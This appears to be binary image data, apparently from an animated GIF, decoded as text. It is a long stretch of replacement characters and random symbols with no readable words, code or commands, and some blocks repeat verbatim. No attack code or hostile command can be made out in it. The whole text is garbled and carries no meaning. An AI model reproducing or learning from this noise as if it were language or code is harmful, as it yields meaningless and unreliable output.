�#X���	`P� �0�����f �m�P�! �Ƚτ	�����uϺ�E�FO�e[����lɌ=��"� ��!��-�#^�Ӯo9&��mY`a�	%`#��`��MQ����������Z�$K���OH04�ZV�V.'�઀����.�jP`dI�`������	�2�N	���Dް��n��V��V��ި�LI��V~� �¾8� �t:<��˴L�=�a�.�FCƂ�����D�.i��w��=�+�^� ����Z~p�5jp���lɦ�d�?EK��f�0B�	�`�;p�T/�:yA)����"��"�1 ��z��n�<7Xٶ���i	��^�P�E ��`e�@ j���^@�l���� 
S1����A�F�aB)��	DP�D�%�������*�����1�I0��;P�6���bB��N`P�v3U[i�J�� �>5��	�*�@� ��#��M����y�x���wN�����R  ^��U®\�@�5�N�NE����%Fi,�l�p앖��=@F�����R1�0�]1B��80� �����MR�S0�T�������N'�O ,P,�<0��n]�P ��^��i�lҶs9��eu ���>/�1 #�$x� ǋ�V�� Ha$���SJ���r`-^�d@E��Z�T�R6�-v0t̉�Y�py�PDB/�� �P�֊�r#& �z�0#F�X~��"5$Ȉ/�"|Ѡ�B0h��!�<o5�p�����p�ԅ��-�*���u�-��f�"^"��k��\ @8�tV�["�D�ŀ��	�bh�!J�:�H�`��e5 ���۶@�pę'C�ҥ��-`�q6T�:�c�m��! e�V؂R��a9s�A�i*��jUT!u�����X�v3���-�O@(�8*������&:�f�e��(C�`�a�ɥ;�~B��
��Ĥ�rO��Ra
�bX �:2�o�l�N*��6�ĭ4�c��3�H$) p�ZR�[�9
����z�@��(��� �`M(l/�az�E�"  M�����!�د�j{!��r3����dM�
�#*�@���[�\�0,Q�(j��[B����^!�5�r3�8��.LSA�XFh#�R����,��,z#b4�II����b�;��L��K_�ɒM�����J���*8���O�^$ F�"ȕB�&�����
P#!� ����`�B��KQ�r�a|��`��8;�Ƴ��:1�w�S��x�Y(	�̷�8%��bg+J1,d�Z�04�!�#��JeA	c ��0'����v�$
D[raD�����aM�(������s)b�q�6r�{�bw�`4b��� �	)L�%��fq���6�Xţ���	6�B�N��wW���B�7�|q�"� ب;��$x����4n`�Hd�Y�@�$`2�p����x>��
�`E�0YMX=/ĵ����^$6��W|�_z��ai�I���&S�r)~3.�O��ϓg��]!l`�2ѹρnm+`D�bF��� |���峁���'���� i�C�r$�c<��SI��.&or��Aw�� P�]�A�:���m�@���:��v����wݝ�9�R.>��Ƚ0k)���� (��7�?��L?\����	A|�������-ZpP�dQ��!�[V��z.s��k�[��:���&����*V��N�	���7�T�OŲ����0I��x�)�B��K�Rfa������f �6GR`��"�<E� �kdf&��=Nr2C�$(�A��oK�rw I��̄�(�[�M	�%f.��uB����HEx@�������=3fn�d @y�ֹ�?@C%Һ���1b!)��n�f�2'.S�x֕������tIdZ�
��� �,�;��?�@�N�r�6�2G��.Gs��8��<([~�E.j���*D�[�G���֓��=!H,@p�L���4�k�izPQ�tVx�P��M�م
Lr҃x�a��$ͅ��%�/z�Unէ P�1���C4,��Ӥ2�i���������~FУU��aD%u p�b��$�9�����t0SN�1@�e��0Y1����D���n�4]�gG*�vr�	�XJԻ��D�TD���k��$���JB�=b��P1\�z�,�CAYl@b�(�C< ���T��Dv���j
�O+�\9a����@ ��#F�.�Д"܋Eh��� t�b@E�!!`l췿�}��`c�V�
6�8;S$ϴ:��kB6���wu�P�G��,������$��)-~��KzB�X���c�Bs��[<W�^j�E���4���>���`�%4���9b�zT�C풆O���&��%��v ����0�|B �(D��`j:���jp��s�*�P��0�fM�D+:�s-�*��f8�70�� �W���P� ���+`���s������е����
�y�AD����y��&���p��i�����Mts}��C���WhBYH��<�bx���j�<y� �T`������.D!��jB���5 �:@L�v��;߹K	��a�@*UI���AY����3�B�0��ǧ�t7�%Lprsw����-pR��փ D��`�ԥ>��]LP����i=0!� !qj'i���i��D[@��B$�' Yb���(9�ӌ
B�5H{�I��
��;1�]�����L`�SX����dxhk���f1��`R��� ?� ��B1pa�O_b�.%$~-�o�^���P�x��&6�A�i����Cx)�`;%��7 A_�6�+�@��@*�+0�n��#� �Q��B�	�;�3b�=<�����)P�K"<x�$y��)*�0�h^�<X@拂(�c���A���3��8Q�7�@
57�o�H?�� �=�ҁ�� !�  � ,    d d  � _��'N�H���B8?�IQ�ŋSXԘ����_�D��1���b��h�b͉�MQP�� �O�=+�� ��ѣH���	@	*8� �D$H��v�!Ư`5"���O��J�Q��%�h/Ԝ9g�X9YNh@��O0��T���ң_���aTVO�) cڴ%c.á
��ƍI��d�p��+J�̻5[�\�����@x��&�J���8*U�
H �0��KR�A����
��#�d钥$���rA�u=�T�o۷u&ZIa��y��ď����L,a�NC�Z0���m��Yݕ�Z(�D�K��4sx��]xh n�a`��J�Pd��0�($B�(<h1�q��E��fᑦM��J���
1�5G�6��Hn��}G��R���I���Y���ɀ�(�T�F!�^$���D�ҟ0�$�'S����q�Y��}�|iԘ2�`lN� [��L�FsSU�YYgY��a@ID�� M\/��S,�XWz:���O���WnC�_�%$ V�*��$�0�(����E�&�GN�g"1$I�8I3+N.E��@�R�j����]"� ��=�42�8"��0��1�Z�p�g)|�I��9` �8K,���\��Z�l�@��Q�N���k���u�G��,�2�A�4kT�32؀�[)�YYP\���@�$����+J-<q�#.4�DQ�2Yp �Nuq�(0���GE��ю�R�A�:O��Er7Z6Ƃ�*PH��%��#� �.�sK�rF"(��#�<q��$C�/� �/g�`�N8�D���[	oFFoB�ͭ�e���sL$�I�e�ݪ���C2� @-�T��,�p��&O ����L�L=�"0��P
�Đ�ڍ���mDL��d
��ϣ��s���*3�T�(��P	;<�[�IȐ#�� ��,']DȨ4v!:���($.�W>	� �z]���L��x�	�g�Q��x�����T�� "a08�����p��� "�� S0B���Br� �3���i�|�� ~���B��~E/ae($���W ��	6؊
�-� s�"HU��a� ��B�3��=`@`��A�!D�3d�`�"H% zV��@���%���C�2Ӱ��0�A2E
0e�/<�E��DL�S0A�P��[8���8eQ]���� D   Ē����
r���48���$3�� NcpA�NP -,Z�Xf�;�!-DP�X�` -4���#��i-� ��/���0�I�w���`�`OUݰ~��� �ĄB��s[$H�����P�.�Q� ֌iF�x���� �1P��\}�AZ��B^��*Q?�S�J��*���%h�@�;`�:|����T:@7A��k��@�fҐBC�0':s1�Y���댥Y�� W�U���T% S�X��
�l
`p@� �P;H��K�!j��t��`�2�
Z��� �
|�e@�Ϩ0��Yp6��lh_�R�@�C�X�K��M;�8�k-$�h ~[X�f��]�	���,N��P�3��]�@�ݭx9;�a�`pt�"D���u�g>#:��a	$�A��M�*����$5���e��d ��-��'�����xD0�a�`�λ��n.$����"�#��P�u��}k�
�!0�M�� ���H��8�!v\��v��8��' \���B0���YH��+Xxч>u�q�o,B����nq�
��
���� f��연��'>����P,T�H:p���؜!��('�����pQVH �f�����9���^l�aG0Ŗr�8�N�@�솧����.��`(cЄ6�2|��D�»��p. ��X[p��L/��g��8���PҐ/�G���wY��N �q��P�3T���/ �C ������=�r��\�n�.�-�t ^.��s�H���k��������80���r��XyH�qrC@!���t�m�`o��S��  L��3]���, "7���>t7�:��0�&�>�9!���Ր*�V炠��n�ы� �M v��]9Ϲaqȯ��a00�܅��6+���=�%;�=��g �,��Q`�ЃN���^z���"H,�MP��E8��s0����>?�~�EO�`�� >LA&���4�	�� �#|�}�n�#~�8_-������������v�Bu�A��vQ���a}�qWt��z70�`5���	 ��6�R�v��~#�R��Y��Jb7v �
���@��N�xb ��|af6`�La8`}�Ww��O8��D�z`��uD�&r�Fo)R�o��NW E ���  � �� �V�yX�8��>8z��fI�m��D�U`��6�PU��YRg��I�]��Fܕ��#y��� �E`|eh̦y`f	���o� ?h�������Vn0`�
U���AP�6��u��Aj��"���F��  
 �*�2c1j�Cb�n� ���(�s���K�����b��Gp@x%��u�N(d>��F0��I  P � 0iD�:͇��O��y�8z�%q��OS  ���UP	0�xU�eN_�"pU��F���I^� �� �H 
H`]�h�$j������(��8�o�G74n��wU�
yPgP��s�#�c=��8�C>dN(Ă*� *�!`�F 
�P]���݂i���o��(z@HwBg���P�t�
a�! g@�tFFPU�T=ɀBɀ�υBk�F��}��`��H�  P��|�vC:ɖn)��xrYw>�m��  ��	zP�Rg��Q(�XtM-0=�����B����Iy��� ��2) ̷4·O���Y;rȀ[R�7�SNug�@a�b�}���I�g�� -��9��9=�I>����c�`��d�4Sh�-ޒ ��щ�7Ms� �Q��+5�b�
�	X�tX��0ӓ��I-�AO��=�)x�P��@�2ia��Bp��MPc�9��ÀzjJ�cJ��!pD����P\yF}�O��������30�Q�F��3X�F �Fp	��^������C:I��8t�fj�ƣ��!�	5@��b`.   x�{������3����
�3�\&0������Ü�5���� �����[8�@u� �	�20	5�n�i@��S
5�z��z�Ĩ����jU��*p���e(@�@/��B�.���nqw�jD�7Pf��� 	(�	p�y��ګ���ʫ�ڨڨ�x �z	S�j�l� o� �
r�r u  .� 
��Ctwj$�a��y�2� Y��e��*��ʫ�����Z�T�Xt )�S���Y��B�� d�;KK�r� M0G@
���:a���(�2�F7�:��J��)+�6)�`+���S��p	�2�ș�8�<˳M M�?����
���g�9g@.p�Y`b@.PI#��%��(+`�`��e4�S����!0G5ˬ9��9��u{�w[
3J�	��=�M��^�9� �Y��y��ڮ�۫�p��0���Q�ʫ�Q���S�a����)���>k�=��w����w�+�u0����R�4gp�O��Z��c�����I��KB&5��OJ8�+3բ8Wp�h�
��K۫����4�5�K�A��fpz�	}JL�����k�`cƀ�Q`�����[=�+�5�*	�1��4���l��`�	0��[cw+�M�v93`�S��{i� |*�3о�Z�3|�)���p���0L(6�����@���d��r�
M�G��`
|`
ن�k��M@Y��L�Cp���5D���9�J�&��{����!t���a��������ſ൴Џ5{i�
h 
|�8��pi�eU�xmf
80~P{���.��<�ck��;�I�X�sʀӳ����Q�R ��Op1-�l@`�Ί�L�w�5��f˶�w]�{.�~�P+/�5 ����R�R`����pІx��� `�|W%N�<Q��C����� �j��ʧ۳:�����|0�����짴�V�8 ��:�����K�.�¾���|� �� ��̕%NX�APIJ��0�	��� ǫۺE<�	�7pf��i�+AP����K�m�@�:���Ӵ��j$@]I��0o"u"�ԗC�ABP%��dP/0�w��XͦT� ���lf��� #���$�֙�|�
��f�}1����Y��#��N���� ��ea0-e�j`p
mP�]c�XC� u��o�
��:�f@��.0V@	.�ȿ���d9`��z�Ӈ��=N�Е  @��N�nʠr{������[j�e�w0 e0
w�^5V.��	`� �	���Y���6 `��C�J���0����lr����}�T0Ho��\�N N�]ճBL���� ��>��^!�`��
�2���z@f1�	%0���X���#ⵀ����r�k;Pr"uo�ͅ"����@ Z�ނX����aLc A��>��%� ��]B��\�P�	���/@	P+��=^4�n����\����V��0^E���P3~�g:ѵF�|�L�D��j��3�wq�6lSݞ 	�@	 �YK���Ao=℧�|M ,PZ�d�p�������f�^r����RH�����	# ���`^4���c�Q�4I�^�P�ل��ŠA���p$.��m��ю�7������(nr��Y��N�B`U��$���� A� j<Q�Нy�	��N������y�/����������6�^�E�پ� &���h�N��B!���8�©MR.�� �-��nj�p�y�	�	ߚ9�|�Y���>�N_�po}m�������p` *�k^�N�I�e �	��1�0���~+b����ka�	�L�Z��4��N��Y��n|o�ÐE@��F���\��Va*Ev+��*����1%p�# �n���8�`k�a��q߾dl=-��.ۅx�f< �ǰ��h�J/��P �غ0���^��I   B*LĈ�b�����E�8^�hP��0p��C37҄����Z�d�����[�j�5��
[�lA�R�!�lC�C�Nz1��(� �pV/	��<���Xc`%�S�?#J$�b��$�L�`��2]� q��Z;w�
Q'N|�u,�b�AXA�W/[$H�p��
��D�+���"k]�Uq1F�A2� ^b�ߑ�IrjP	�#Ms�(f|�&Ν>u� &tV._�f�8*B��I�J��N�Z��~�
d{�j&b-.Wt`��H���#�8���$Gp����7\��&�d��']n!���Ɠj�`r*��B��.�P$ ��;$���+h?�r� �����Q(i�!�P����J�9G��Ќ4\p*�{d��		cn1��ȓj�=����EzQ�
����� ��x�7"X�b�c�6��"�?�T�8��$J00� �*�<ñ����3�Z�31��REO����N<�b;)`��C^� �8�c-�~��D�`�� �������(�(Aɑ�!�'p���Z~��2K���\UUWi`�
t��]�s�4	���8��J� �
��S2Y�Xc�`V�f�����S��������b`Ȝ��3�c3�]��5 E<���-� �W�텂^W[��~d������&��GҨ��6�X
)D$*���U�^K���F.��]�����>���^)���   6�B킓T�8��t$�L���&Zx�Ř0E�Nc�8n5���L�5
�BƱV$e	�f�)������m�	�m��;ڹ_����n�A
$��o`�B�UW�J�u��*�ŷ�b��gU�N&���/�w�o�����y��v!���b]D������r!P�^
:){���d6�@�;)">̑Yf��M;�ι�J]���ӡ�:����f�^w�� ���ElAT�L���wu����Q��Ol��Q�༶	pA�{'�07k-wӖ�Zb0M����Vp�}�_���f�����
�b@���l)��G���mm��� !U@3<�J��u��O�$��M�h��8��F^�Ā
A�^[��?�+�/�e�Q���腜㜢@7+А7L�b�5�N�B
 �Iƀ������$�A���*f�.�]����D�E-�Ry�,�$)IF�I�/������O�R���� �Vm?���"
9Kl@�x�� ??
���@"7H?-b�5��d1)�(c)��Mr�4��b�n���.�  ��XM3�73F� ��%-kyK: ��'`�H/��eˊ��>���s��a	^�Oj��z��C q^��@hC��HҬf'� !8�ъzBW`jF� �Y�!��C;�� ���#]xLE�M/�)%Vq)�a
b�ænB�N�BY r�#Au�0�8�KOV�}��S?��h@��B	E��������  ��8CL�`T
�L3u-,��h7=����� ���"�AxA ��Q9 �]FC��-,���Y. � a�)ҭ���2�z�U!hד	�@p]ƈ�h��
�t�G���Q1B	z�C��G(U��C�HH��
��%
�:��^��
�{B�@�D�>�P	Mh`�B묕�p]���2��v
�X� !!��~�np� B��da���/}gU�*Ԡ7�B���V�S� 	U�������l�JE��U8�a7�AL/�����r!��	0� c��;0�g@� A����
�
X�������t�@��b@����S����*��Z����2�����Wh�E�E1xa�b���w/a6�8�D�pbT����Ul�)��Wh��<¦zυ�,��Lg�j�r��Led!y B2p�b�"��.F�MˀKDd
�΀ 2Ѕq�����Ul�W�
6/�p��
��VpcM�hE[A��D�ݚ����D�B��F^� 'F�.*��_x�-���	\|�.����� Qk�� F�o�Z���&�	���&�-Ia�v�J�H+<7�^Z��m�B2;٩pqڍ��yf���JZc�*.��?Ё.�w�0G��f^�}+���1���]Oh1	��&�t�!M����tRC]6=�	��s�z��\���6����`̫`

>6�2�	"� ��EPJ|{��{��:c�i �E�i�)���*��Y1f���-���{�v�����<:�O+�B2��ܫT-�G��g���}�{	�C����ib�Gw���>b���7��9�9W^��7x !�  � ,    d d  � �	8�5~�r(\Ȱ�Ç#J��P�k�j�(p?� C�9�_F��qc(���0cʜI��͛8k"\�/J���G��ϣH�*]Jp��h�3��Br(>�Ƶ�ׯ`ÊK�,X\�.��D!U��bsj��ݻx�.���c�͘����dQ��(o�@rn�!�L1߄�*�&����f�^�stQ�A�^�Uf�2���Z�����n�ͻ�S�q�E�}�)�޼�}����X���V������VB�v���D^4��V'ӟDb�힗o���ІUK��}�]����C�X�1�`��h���XP�|��(��Ä.��
�d��nH�O��h�W�`����"%�V�4���#JӀ����c�<�_��ؕ����)��G�f=���K^rMk0�e�@b�`-�N8[�Y�#F�#=T2�>q%M	��XG�8�&�A�ǟ^�C��f���p0Ni�(&���Tn2P*�h���8&��&2�^~8��p'���`�����~[�^�S��� �V{� �8�Nê�>QZ`	�Qc��ᚢ�{�J�(� ���t���&)�Ҽ�4h����
����Љ�~߈ؕ�f0N8�[&6��c���n%�����	Z�aH1_�p0�(��&�(�%�4���s�W, ί���ð���yElZ$�qǼF�N9"/�F?� pX�r�<��8Z��C|3ZN�5�l2;���=+/9��(
7��C=*o9J+ �=��w�3˩�͒���4eP�(,�2�Ϩa��d�-��V��6�V�P�%"���(�� G(ukx��>�IV�a��%�0ʵ@��N�Z^ �����).���,��5?�M�Lb���D��(G@�����?��W(<�:9��!>(���P���8��(p��]���*W6r<ejEK�P�(�Y�z�ً ЊmD�[;��� �%0�	R4X �+|�c�� ����j�T�����z��F&�*�������/s���s�p����1�U�F�ְ�M�Z�YE�����S�:a4~��`c��X�X�OE�����?���"bŘ�-u!�]Y�G�F�L�u@�d�/��.^���wA�i�BPڋ�ʤ���ō6�Y}+5p�/�c�"�)o�3�3S�3z��@��A+ ɕCVo���4e��a ���+�2�-����ʸ$�q&,��Z"if���O��#^�.����c33) �/�L����A��%۩�6�1�+�t0�%5p�ʕ2�ɕ��2f�(ߢ�	�mN
A8��� ?q��y��ҹ�B�����A��͓j�5��D��xB^��(P �h��g��F:�a������	��������@���Dc&$�W0a:���?��5��VϢ>!����D$�C"���0�A��P��~�~+�8�0�Q�ᡛS���B�Y���,�Q(��hCH[Y�0EC�����6P#�$������Ŭ�DWL��Sj��TթN����D'Y}� r0� � D��q�%��68A��T�5��L�@���ENb��^*�@�%�H!�H�@b�em�(�EP8%g(��}�#�D��c\FM\`~�4�|���i�(��*��G�"@t�ī���.�u�ڻؖ��҈�=14E#f���q5����{��&�����,�u�"�%̑+P�p0DU���p%|��\���{`@�A�9�s�MU���X�v�V�4��w�ʽ��u!Ɓ�8BXb�������C�^	�HP���\�-aZ�:bu�A�����Ȉ����`[�D�B��y�Y+P��"Ե�s��
���(u���"7�.��u��h�!Z)\�����J����7��5�Iu�C����:���*ME���4Hbs������Iaeb�� �`�tȻpL��~�[�A��6�	v���8�6�4�2U�s6(xaN����)A�X �RD���@�@� ���2�;���q�"� ����Bv�O��Y��UQ�ъ�y�L09�{�k-����6coy4f9����|T�Y�ܐ��鍄=��F��F����K��K�O���e';T�Tv�':EA|�n�X������B��v=�_�(0�	?�A�І�'?����0����7��o��0t�1i`��
�����u��Yq�l`�����W��+cz����n+qq�q���#���?�@��Џ>$,�[20�꣛�w� �X���O>`�Y�:����ϗ��`c��˽5���zC��/@`�~�F2�
ȗz�p�Wx�%m߀�w���gz�'x�g��

��ʵ��p��{��p�]� ]�� �����������s�k#��R|ȧz,(�/����[G���pp�	�s�;&{�	װH{(�>0�D���[��KX�� ��O���v��� XH�'0����z�Kȁ�Vx�Fr�p�M�{�x�
�(n�����p �W�,^��_�և���5臃�4^w����H\��~Ё�p��G{�p�؅y��D���P�a�X����8��P ���~܀�A�Q����
j]���萉���������[g�cHrfX����� mM�4�����l،���H� ���,]Ʌ�p�ۘ��؍�h�	8���
ȁ4(���ޠ�}��M�ܰ�Qn<S�01!א���{> ���� �+ْE�� ���ȉ�������8�$��8���:ِy�{��p�GY�DI�ސ�)��+	�-9�/���E�i���
i��J��>�\È�ɉ�����P9���0�I�v����/��{��W�7�H��]��3ȓ=����9�>y�� ��h�����0����m)����S9�� �(��)�/闗i[i���)@)0�����)��9��P��Лް;�Жnɉ�Ӑn��� ���В�p���y	�	��I WI�4�ٛ���85G �����$ L�8��@ Z�)���,0��@��	lV���$ ��П�����$�����ɁfH�ZP �V3 멄K����p , �; 7
0�ꐢ�Y �	�y�9砠)
����;�I �����0��i�^�kP $p�S��i ,��$j�� ڢ{��,��Az�I  m��:>: ����������X��G�[���֟2���;� m)�%�1���^�*�H�Z�J�Ü��0�9�ڣs��tʠy�����ʐ��Ie�)��` )�\:��
�H�Л)
��	�fd5h: ;*L�0�퀨.�)*LX�Jj�b�Ҧ Rʪߐ�q�$z���Y*��@�{��[*���������^*�ɩ�� c����): ,Я�)LVӟ�J�3���ȕ�R��ڔ�)mAz��p�J��Ь)��n���0
�:�1
+��-��Ɋ��簋^J _������7�2�P c�)p�;��(��i��J����c@ ��ПmZ�K�e��G��0���ɺ��*��P�y)����`�@�㨀�z q��c ���ۘKP ����Rw��, �mI�G:q���jFq������ڙ�Z��`�6�dX��y�9�����s�����uK�)0 ��qp��˜N;�� x{p�@�I
U��<��0 iJ�^: X��D� �P�����V 	�I�	����Y�<��@��j5A�����8ə����)�����Aj�_K�E�� ����z�K���9�������0c`��qХҦ��j5*[��k�sٟ]럼:���~I��A��ꉈ꿆ڟmK��P���M�8�Y���Ҵ��^
$:���Mɹx���7Z����U!���>�q���µ9�� ����8ʡ���۩�����`�퀻�в�����Ϛ�D�����w�[������Z�Ø��`��ؔ{���Dܥ���:�P쟟���̹����ˣ+��+�l�p�vܐ3���"�N���$@ �p��Л�9�ny�Ж��8q`��`�ʚ��ٵH{�;��е�+Ǟ��0�)����'*�>ɘ�9�m���	�m�����$���y�+��-y�_�r9��� ͞I��\��|��������l����K��0���}���Ĺ�`tL !�  � ,    d d  � �	H����*\Ȱ�Ç#J�H���h3j�ȱ�Ǐ CF[��b�h��ɓ���˖0_ʌIs�͚8oʔǏ6�P��A��ѣH�*]ʴiSy?#^3�S�5}X�j�ʵ�ׯ`�Z%ǯ(�hp+JI�%�J�Kw�ݺx����W�ܒ�ֶ��pA�m�\̸�c�=&|p�P�%k���4~�E���5i�S�n\r-?�XrS���m�����vp*�����VZ���9N_n�$K�ҰμzjiS�,�ں����xM�\r��,�$��D]/�<��EqH��E��p �@�]gm�wт�1� F$�6Z}�u��4��Q��t�a�j�F,:V�(`�a�"J�)F҂
ָ���W^�u$�#���C��&bH��YFlbɊT�"�dye�%ИC�Ic���B�8D�Yd"d~t"=BɅؤ�@"j��a	I�c�-�>w�� `���4K��:ʡ5��+�8 ����D1c9L(&�m�S���N���d�d�Z���4/xHJd;tH�@�Ff~4�F~�������щ��묵v�Gd�t�)IO�
l�;�����
JK��>��1��N�+ZAL3� �\�+I_�j_���#n����e<�6@�nw�D�AF1D�H��@����&�ꩆ?�ΥzV�;�*����F;�*�x2Ҍ(xb��l2�%���mw��	������lh+,��0�w�I�7�<�[>=W��}s����p6 �#��j�M�i�7���(�������#�P8�`�bx���y���'	9(��6(`��=┝f�\� ZȠ�8��p��!P^zi�j\@����;!I >�׌���� ��@���`Mp�+�z{ȁ4(�����5C�:�� (�j.��	hqD~��(��;����6��EѦW��'��[u�^�j��/M�C���񎖩	��6`�V\C�3��-rE�-�K����ŅmD�8r7$��-���������v��M���D��$�zHvB�7~b@~H�pGd���-�����Av��z������L�$�Ka�:~�H#;�(R0��p�C����K|��h1b���8�1Љj�A�9"U�u܈���1��F."3��{����!�`zv��=�F�1�!�e����6��C�d ϸ ��mld㑀G(C-�
�c0��?��COH�>��o0=MCY�vp�'�"W�R� ��h�V=䠇��"Y�ip�3��B��t�x`��P�'#��`��DQ�Cl ˜>�D�ob�����LpJ[h����R.T�H�$�9�.ʬEmH�%�0�9����D8�h��9����B���|���$e�!Z�SZ�Ѳxֵ���mE�85k@r��$iQM�i�H �\A�44~#L:]�;�V��q?;�4Ջ�pW40F�� #1(�`K��9����N5�J���0Y[- �r��C� ĀլRu���4J�� �aga�F��&���Q,V/r�=��B�h���Dz���P?ۡ���](A�Z=,
D���>4*s�$s�7Z�dÁiZ�6葀ڕ�-a�W��=7��Cl}���\�
U�(������<��h�Qd$H0b����ԕFZY�J�* ���jq�;�Wb1��*̰	Rpv���>�E��8.O(�`� �1�xU�4\0/O��f� V�����!�Ѭq>��X�/(*��ˌTϾBJ�7`;�.���e���)����A,H�ڿ|���hAA��+_	˶� !��� �Vtv�č�D��f5��	�p�J��LP�Z�G���/O1��`��0�2�yah��E�P�a�H��@�kl�G�F97��<W�s��v�Umb��BV:���0�}��>�َ�6�4,#GDA:��'��	m����s�l�-p�Ԧ���g���5F�+5�@e�fI�P�{�Y��Ɗ��6&([#��t�~���<��E�4���X�3��Ő� H���82�&�i�����1g7e^/��LS�M�H`�
���������Q��p�B�P1���̘I}Ew�H�����V�:�,��6�'���E>��f������������
�M�w��no�H��H}U"۰C!p�ƣ�>/ 9T�� ��� R@f�D��ǼN ��J
=u�#n���;�϶�5����eO�V�a�&���wO�m�^$�k��z~��U��>���[�M|��!����{� ��.p��#4�/���ݬ ᦦF73�H����/���y���ώ��Ns��}����� ��S������sLpA%��Q��
�Rۗ4
�ݠ!G�[�� 	8;��{��A=��;�y������}h�[�?�|{0;�
�0t���vqw� �6�� �0�'a�?�e��߰|���@9�g�P���}��z�`UȄL��'�� �TH��s�wS�p=�f��Ѡ]��x'P��p��hX��]�lox���`�k�xp�s�p�օ��(�� �������X�L������G�[f�m��������P {0r����`�#�T��4�ؠ]��6���KH�0h�i���ց�聀���`�U��8���p�
�����7}�T�q�0�!U�蠄�����KȌ����V�������Ȋx�����SH����	۰m�ee(���p۵{�y�������	������/��H�S��������.����	�09�j�<k�C�{ ;�p �8���ّɑK����&�e� �px�(�/Y�1钎�1찑����9�d�d��i�c�oi�r	�cɔ���H�o��|9�/��V��m��4��p��a	�����)������	p��oI������)وT�2pK�s��I� ����0�ߐ�@�����,0Kp�� p���d��������p��!��8�PنԨ Z��B�X�mH�ՈC�$ ���p��_���:��R-���0� 쳝����V�	�z��B $�q�!�$�2���0���p�j���@ �i�)��.
�퐢:퀠**�/H�$��iPO���X 2�0zY�ZЊ�P����߀�K�e�)� �V:
���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� !�  � ,    d d  � �	8�5~�r(\Ȱ�Ç#J��P�k�j�(p?� C�9�_F��qc(���0cʜI��͛8k"\�/J���G��ϣH�*]Jp��h�3��Br(>�Ƶ�ׯ`ÊK�,X\�.��D!U��bsj��ݻx�.���c�͘����dQ��(o�@rn�!�L1߄�*�&����f�^�stQ�A�^�Uf�2���Z�����n�ͻ�S�q�E�}�)�޼�}����X���V������VB�v���D^4��V'ӟDb�힗o���ІUK��}�]����C�X�1�`��h���XP�|��(��Ä.��
�d��nH�O��h�W�`����"%�V�4���#JӀ����c�<�_��ؕ����)��G�f=���K^rMk0�e�@b�`-�N8[�Y�#F�#=T2�>q%M	��XG�8�&�A�ǟ^�C��f���p0Ni�(&���Tn2P*�h���8&��&2�^~8��p'���`�����~[�^�S��� �V{� �8�Nê�>QZ`	�Qc��ᚢ�{�J�(� ���t���&)�Ҽ�4h����
����Љ�~߈ؕ�f0N8�[&6��c���n%�����	Z�aH1_�p0�(��&�(�%�4���s�W, ί���ð���yElZ$�qǼF�N9"/�F?� pX�r�<��8Z��C|3ZN�5�l2;���=+/9��(
7��C=*o9J+ �=��w�3˩�͒���4eP�(,�2�Ϩa��d�-��V��6�V�P�%"���(�� G(ukx��>�IV�a��%�0ʵ@��N�Z^ �����).���,��5?�M�Lb���D��(G@�����?��W(<�:9��!>(���P���8��(p��]���*W6r<ejEK�P�(�Y�z�ً ЊmD�[;��� �%0�	R4X �+|�c�� ����j�T�����z��F&�*�������/s���s�p����1�U�F�ְ�M�Z�YE�����S�:a4~��`c��X�X�OE�����?���"bŘ�-u!�]Y�G�F�L�u@�d�/��.^���wA�i�BPڋ�ʤ���ō6�Y}+5p�/�c�"�)o�3�3S�3z��@��A+ ɕCVo���4e��a ���+�2�-����ʸ$�q&,��Z"if���O��#^�.����c33) �/�L����A��%۩�6�1�+�t0�%5p�ʕ2�ɕ��2f�(ߢ�	�mN
A8��� ?q��y��ҹ�B�����A��͓j�5��D��xB^��(P �h��g��F:�a������	��������@���Dc&$�W0a:���?��5��VϢ>!����D$�C"���0�A��P��~�~+�8�0�Q�ᡛS���B�Y���,�Q(��hCH[Y�0EC�����6P#�$������Ŭ�DWL��Sj��TթN����D'Y}� r0� � D��q�%��68A��T�5��L�@���ENb��^*�@�%�H!�H�@b�em�(�EP8%g(��}�#�D��c\FM\`~�4�|���i�(��*��G�"@t�ī���.�u�ڻؖ��҈�=14E#f���q5����{��&�����,�u�"�%̑+P�p0DU���p%|��\���{`@�A�9�s�MU���X�v�V�4��w�ʽ��u!Ɓ�8BXb�������C�^	�HP���\�-aZ�:bu�A�����Ȉ����`[�D�B��y�Y+P��"Ե�s��
���(u���"7�.��u��h�!Z)\�����J����7��5�Iu�C����:���*ME���4Hbs������Iaeb�� �`�tȻpL��~�[�A��6�	v���8�6�4�2U�s6(xaN����)A�X �RD���@�@� ���2�;���q�"� ����Bv�O��Y��UQ�ъ�y�L09�{�k-����6coy4f9����|T�Y�ܐ��鍄=��F��F����K��K�O���e';T�Tv�':EA|�n�X������B��v=�_�(0�	?�A�І�'?����0����7��o��0t�1i`��
�����u��Yq�l`�����W��+cz����n+qq�q���#���?�@��Џ>$,�[20�꣛�w� �X���O>`�Y�:����ϗ��`c��˽5���zC��/@`�~�F2�
ȗz�p�Wx�%m߀�w���gz�'x�g��

��ʵ��p��{��p�]� ]�� �����������s�k#��R|ȧz,(�/����[G���pp�	�s�;&{�	װH{(�>0�D���[��KX�� ��O���v��� XH�'0����z�Kȁ�Vx�Fr�p�M�{�x�
�(n�����p �W�,^��_�և���5臃�4^w����H\��~Ё�p��G{�p�؅y��D���P�a�X����8��P ���~܀�A�Q����
j]���萉���������[g�cHrfX����� mM�4�����l،���H� ���,]Ʌ�p�ۘ��؍�h�	8���
